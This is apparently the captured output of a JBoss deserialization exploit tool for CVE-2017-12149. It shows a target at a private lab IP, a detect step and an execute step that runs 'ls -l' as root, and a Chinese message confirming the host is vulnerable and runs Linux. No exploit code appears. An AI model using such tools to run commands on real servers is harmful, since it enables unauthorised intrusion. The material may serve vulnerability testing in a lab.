 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.1.131:8080/ 1.检测
cmd: ls -l 2.执行
total 12
drwxr-xr-x 1 root root 179 Dec 12 2017 bin
drwxr-xr-x 2 root root 6 May 30 2016 boot
drwxr-xr-x 5 root root 340 Aug 21 06:14 dev
lrwxrwxrwx 1 root root 33 Dec 12 2017 docker-java-home -&gt; /usr/lib/jvm/java-6-openjdk-amd
64
drwxr-xr-x 1 root root 66 Aug 21 06:14 etc
drwxr-xr-x 2 root root 6 May 30 2016 home
drwxrwxr-x 1 root root 20 Aug 16 2011 jboss-6.1.0.Final
drwxr-xr-x 1 root root 45 Dec 12 2017 lib
drwxr-xr-x 2 root root 34 Dec 10 2017 lib64
drwxr-xr-x 2 root root 6 Dec 10 2017 media
drwxr-xr-x 2 root root 6 May 30 2016 mnt
drwxr-xr-x 2 root root 6 Dec 10 2017 opt
dr-xr-xr-x 221 root root 0 Aug 21 06:14 proc
drwx------ 2 root root 37 Dec 10 2017 root
drwxr-xr-x 5 root root 64 Dec 10 2017 run
-rwxrwxr-x 1 root root 144 Sep 23 2019 run.sh
drwxr-xr-x 2 root root 4096 Dec 10 2017 sbin
drwxr-xr-x 2 root root 6 Jun 10 2012 selinux
存在漏洞,系统是:linux